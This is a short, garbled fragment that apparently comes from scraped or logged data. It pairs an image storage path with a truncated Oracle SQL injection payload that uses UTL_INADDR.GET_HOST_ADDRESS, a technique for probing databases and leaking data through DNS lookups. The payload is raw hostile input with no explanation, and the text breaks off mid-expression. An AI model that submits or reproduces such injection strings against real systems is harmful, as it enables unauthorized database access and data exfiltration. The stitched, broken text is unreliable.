 88888\'AND1471=UTL_INADDR.GET_HOST_ADDRESS(CHR(101